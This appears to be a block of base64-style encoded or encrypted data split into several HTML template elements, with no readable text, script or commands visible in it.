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</template><template id="_xRlKpsyI1B4">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</template><template id="_xRlKpsyI1B5">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</template><template id="_xRlKpsyI1B6">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</template><template id="_xRlKpsyI1B7">7hilxmuLlok/NYZ3LpxxWrYAxZPXk86Fa3GaTzbwLU/uHLmCA+++jT81m1de+BVaahjFmgfXsuFjJd43auRpW+44xY4Gj8KFByS3Qy6ccVvaZLWTV+++jQc5incqpG1P2mS1kmufo4FjSYt7KqQVS6I8xYIXn86Ra0mWI1LseC+yZKjCa5+i4Xcl3jdq5G03pgjJ/huCru1jSYtzUux5N6YI/YZTl7btBzmKQ1LseC/aAMWTO9+OqQIw2yZK3F0yowXhvvvX9tk/cd53aqQtD+4swM8GhqfkBwl2d2qkLQ/uXP3GU6fLyBoppt9qpC0P7lz9xiPq5/xnCXbfaqQtD+5c/cYixtOBPnzvcifoWQbrbeiPA9bz6Co4jkI7gW0HlvT9xlPX9tk/cd53G+l0E+8F2NMOXsu5S3medyqkaVfuGKXOK6a33G5R32cerZlv7hjFk1ePzo0/KeYjauQtS64c/YIf167ha3GGTz6kbQ+uHL3yF5qfbX9xv3MKpE0Prly5gheP9pi7Ed4XauQtT6oc/ac645LZcnWady6kbQ+qGMmOU5f2nT813jdq5GlH7h2Ucg/Xp917cZp3KqRtS6ZcvJ4C07LZe3Gedy7gGUfuHSWXO9+OqQIw2yZK3F0yowXhvvvX9tk/cd53aqQtfv95pb771/bZP3Hed2qkLQ/uLbCXGurPxUag+zcC1BBCvxXA/0+v9xQaQMtOOqUINqMN+Pdiwr7aNfMOdledOQ7jYcjzVu7m6T5I4nYr7RA6rw2x/lOm/5FH2d53aqQtD+5c/cZT1iv8BmDjKiakaU/uYP2CF9R8hT6w4yp/7eAu+23NxgfvsvU8+4J205gsCv9p2P5SnuOcalSXYnoMLQ/uXP3GU